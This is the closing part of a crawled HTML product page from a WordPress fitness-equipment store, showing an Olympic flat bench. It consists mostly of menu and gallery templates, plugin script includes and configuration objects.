{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lifefitnessindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Strength Training","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/strength-training\/"}},{"@type":"ListItem","position":3,"item":{"name":"Benches","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/strength-training\/benches\/"}},{"@type":"ListItem","position":4,"item":{"name":"OLYMPIC FLAT BENCH","@id":"https:\/\/www.lifefitnessindia.com\/product\/olympic-flat-bench\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-873-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-1219-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-3070-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537' media='all' />
<link rel='stylesheet' id='elementor-post-1266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537' media='all' />
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.1.6" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lifefitnessindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.1.6","ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"08c380ca81","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:center; align-self:center; }"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.6" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.js?ver=2.1.17" id="jet-woo-product-gallery-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","nonce":"6a7d408c34","urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lifefitnessindia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.lifefitnessindia.com\/cart\/","checkout_page_url":"https:\/\/www.lifefitnessindia.com\/checkout\/","fragments_nonce":"df769bbe7e"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2602,"title":"OLYMPIC%20FLAT%20BENCH%20-%20Life%20Fitness","excerpt":"<div class=\"pdp__description\">\r\nThe Life Fitness Olympic Flat Bench features molded urethane protective racking that limits noise and protects the bar from wear. Life Fitness premium benches and racks seamlessly integrate with other pieces of the line to complete a family of high-quality strength training products.\r\n<\/div>\r\n\r\n<strong>Product Code:<\/strong> LBR-OF\r\n<strong>Adjustments:<\/strong> Spring assisted seat adjustments","featuredImage":"https:\/\/www.lifefitnessindia.com\/wp-content\/uploads\/2022\/09\/190-764-download-copy.webp"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.12.1" id="jet-elements-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.6" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.15" id="jet-tabs-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"product\":\"olympic-flat-bench\",\"post_type\":\"product\",\"name\":\"olympic-flat-bench\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.10.2" id="jet-woo-builder-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"2fba3c8f8b"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.14" id="jet-search-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 20:30:37 -->

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533
body_size: 7929
content:
